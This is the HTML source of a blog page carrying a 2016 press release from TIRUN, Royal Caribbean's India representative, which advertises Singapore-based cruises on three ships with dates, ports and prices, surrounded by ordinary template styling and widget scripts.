@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/TIRUN' rel='tag'>TIRUN</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='1930443460088760610' itemprop='postId'/>
<a name='1930443460088760610'></a>
<h1 class='post-title entry-title' itemprop='name'>
TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1930443460088760610' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
Cruise to the most exciting Asian destination<br /><br />&nbsp; <br /><b>India 20 September 2016: </b>TIRUN&nbsp;announces an exhilarating string of special Asian&nbsp;destination voyage sailing from Singapore. Experience the most exciting Asian voyage on board&nbsp;Mariner,&nbsp;Ovation&nbsp;and&nbsp;Voyager of the Seas.&nbsp;The boards promise entertainment, engagement with unique shows and activities inspired by the itinerary's event. Indulge on board, for an experience that will leave you restored and renewed than you were before.<br /><br />The Mariner of the Seas,&nbsp;one of the most exciting cruise ships ever built&nbsp;is all set to take Asia by storm once again with enhanced staterooms, expanded dining options and state-of-the-art recreational facilities like a rock-climbing wall, ice-skating rink and basketball court, wherein&nbsp;The&nbsp;Ovation of the Seas&nbsp;and&nbsp;TheVoyager of the Seas&nbsp;are giving your kids the opportunity to&nbsp;meet characters from&nbsp;Shrek&nbsp;and&nbsp;Kung Fu Panda&nbsp;at meet-and-greets and character breakfasts. Adventure Beach, the kids pool with its very own waterslide would be there. As for the adults, onboard you&#8217;ll have 14 bars, clubs and lounges to choose from, including The Vault nightclub and special robotic bar tenders to attend you.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg" title="TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas" width="452" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMfsrj79WI7wiIvpEFQ9AwR-mNjBVleOLISo1QwUsM9X6oZvDx0I4jsVC-hexeSSBMUELhsLVMZkcqvZtasI5je5_ewYT2rWglAiZAqVoEfwbaztSfd2x1urtFAJaWcQZk6En5RaDL9rmM/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-002.jpg" title="TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas" width="452" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas" border="0" height="540" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoFXQ6SutreCAbZnjb_w6-jhM8i56SFu8IkLGbOUwyjktlIOkc47Jtez_iNvBJe5HAYcKVjVUi2fR2eWFWvg2cJJj2ufT6gvI5fi0nnUSNOcMCae89T-eQ71i9v5kEkXoSYAx7YbJPbA4Z/s640/Ovation.jpg" title="TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas" width="640" /></div>
<br /><br />&nbsp;Voyage:&nbsp;3 Night Weekend Cruise to Port Klang from Singapore<br />Departure Dates:&nbsp;&nbsp;18 &amp; 25 November,&nbsp;2 &amp; 16 December, 2016 <br />Ship:&nbsp;Mariner of the Seas <br />Itinerary:&nbsp;3 nights weekend <br />Departing from:&nbsp;Singapore <br />Ports of Call:&nbsp;Singapore, Port Klang - Malaysia, Cruising, Singapore<br />*Price:&nbsp;Starting from USD 369 per person + taxes<br /><br />&nbsp;Voyage:&nbsp;4 Night Port Klang &amp; Phuket Cruise from Singapore<br />Sailing Date:&nbsp;17,&nbsp;24 &amp; 31 October, 7, 14 &amp; 18 November, 12 &amp;&nbsp;19 December<br />Ship:&nbsp;Mariner of the Seas <br />Itinerary:&nbsp;4 Nights <br />Departing from:&nbsp;Singapore<br />Ports of Call:&nbsp;Singapore, Port Klang - Malaysia, Phuket - Thailand, Cruising, Singapore<br />*Price:&nbsp;Starting from USD 299 per&nbsp;person + taxes<br /><br />&nbsp;Voyage:&nbsp;4 night Penang Getaway-Cruise from Singapore<br />Sailing Date:&nbsp;10th&nbsp;April, 2017<br />Ship:&nbsp;Ovation of the Seas<br />Itinerary:&nbsp;4 nights<br />Departing from:&nbsp;Singapore<br />Ports of Call:&nbsp;Singapore, Cruising, Penang - Malaysia, Cruising, Singapore<br />*Price:&nbsp;Starting from USD 464 per person + taxes<br /><br />Voyage:&nbsp;5 Night Bangkok Getaway Cruise from Singapore<br />Sailing Date:&nbsp; 29th&nbsp;March, 2017<br />Ship:&nbsp;Ovation of the Seas<br />Itinerary:&nbsp;5 Nights <br />Departing from:&nbsp;Singapore<br />Ports of Call:&nbsp;Singapore, Cruising, Bangkok/Laemchabang - Thailand, Bangkok/Laemchabang - Thailand, Cruising, Singapore<br />*Price:&nbsp;Starting from&nbsp;USD 609 per person + taxes<br /><br />Voyage:&nbsp;3 Night Port-Klang Gateway Cruise from Singapore<br />Sailing Date:&nbsp; 29th&nbsp;March, 2017<br />Ship:&nbsp;Voyager of the Seas<br />Itinerary:&nbsp;3 Nights <br />Departing from:&nbsp;Singapore<br />Ports of Call:&nbsp;Singapore, Port Klang - Malaysia, Cruising, Singapore<br />*Price:&nbsp;Starting from&nbsp;&nbsp;USD 369 per person + taxes<br /><br />Voyage:&nbsp;4 Night Penang and Phuket Cruise from Singapore<br />Sailing Date:&nbsp;8th&nbsp;May, 2017<br />Ship:&nbsp;Voyager of the Seas<br />Itinerary:&nbsp;3 Nights <br />Departing from:&nbsp;Sing<br />Sailing To:&nbsp;Singapore, Penang - Malaysia, Phuket - Thailand, Cruising, Singapore<br />*Price:&nbsp;Starting from&nbsp;&nbsp;USD 439 per person + taxes<br /><br /><br />For further information, please contact&nbsp;TIRUN- India Representative of Royal Caribbean Cruises Ltd:<br />Call on&nbsp;toll free number &#8211; 1800-11-5464<br />E-mail:cruise@tirun.com<br /><br /><br />NOTE* Prices are per person, based on double occupancy. Taxes and fees are additional. Conditions apply. Subject to availability. Certain restrictions apply.<br /><br /><b>About TIRUN:</b><br />TIRUN&nbsp;is the exclusive India Representative for Royal Caribbean Cruises Ltd. with a portfolio of 3 of its cruise brands including Royal Caribbean International, Celebrity Cruises and Azamara Club Cruises. A leading travel marketing company,&nbsp;TIRUN&nbsp;along with Royal Caribbean Cruises Ltd. pioneered the concept of cruising in India in 1993 and continues to successfully undertake exclusive marketing and sales for the various brands while also providing operational support pan-India. Headquartered in New Delhi, the company has on ground presence in Mumbai, Ahmedabad, Bangalore, Chennai, Cochin&nbsp;Pune&nbsp;&amp;&nbsp;Kolkata.<br /><br /><b>About Royal Caribbean International</b><br />Royal Caribbean International is an award-winning global cruise brand with a 46-year legacy of innovation and introducing industry firsts never-before-seen at sea.&nbsp; The cruise line features an expansive and unmatched array of features and amenities only found on Royal Caribbean including, jaw-dropping, Broadway-style entertainment and industry-acclaimed programming that appeals to families and adventurous vacationers alike.&nbsp; Owned by Royal Caribbean Cruises Ltd. (NYSE/OSE: RCL), the cruise line sails 23 of the world&#8217;s most innovative cruise ships to the most popular destinations in the Caribbean, Europe, Alaska, South America, Asia and Australia and New Zealand.&nbsp; World renowned for its friendly and engaging Gold Anchor Service, delivered by every staff and crew member, Royal Caribbean has been voted &#8220;Best Cruise Line Overall&#8221; for 12 consecutive years in the Travel Weekly Reader&#8217;s Choice Awards and named the &#8220;Best Cruise Operator&#8221; for 8 consecutive years at the TTG Travel Awards as well as &#8220;Best Cruise Line&#8221; at the Travel Weekly Asia&#8217;s Reader&#8217;s Choice Awards 2015.<br /></div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html&title=TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html&title=TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg&description= Cruise to the most exciting Asian destination   India 20 September 2016: TIRUN announces an exhilarating string of special Asian destinatio...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html&title=TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
